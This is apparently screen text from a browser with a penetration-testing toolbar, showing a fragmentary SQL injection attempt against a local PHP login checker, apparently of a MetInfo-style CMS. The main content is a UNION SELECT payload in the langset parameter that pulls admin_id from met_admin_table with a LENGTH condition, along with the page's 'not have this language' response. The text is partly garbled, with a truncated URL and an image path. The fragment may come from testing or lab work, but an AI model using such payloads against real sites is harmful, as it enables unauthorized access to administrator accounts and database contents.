 百度一下，你就知道 http://127.0…20--%20-%27
127.0.0.1/admin/login/login_check.php?langset=cn4' union select admin_id,2,3,4,5,6,7,8,9,10,11,12,13 from me update
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/admin/login/login_check.php?langset=cn4' union select admin_id,2,3,4,5,6,7,8,9,10,11,12,13 from met_admin_table where LENGTH(admin_id)=3 -- -'
Split URL
Execute
Enable Post data Enable Referrer
not have this language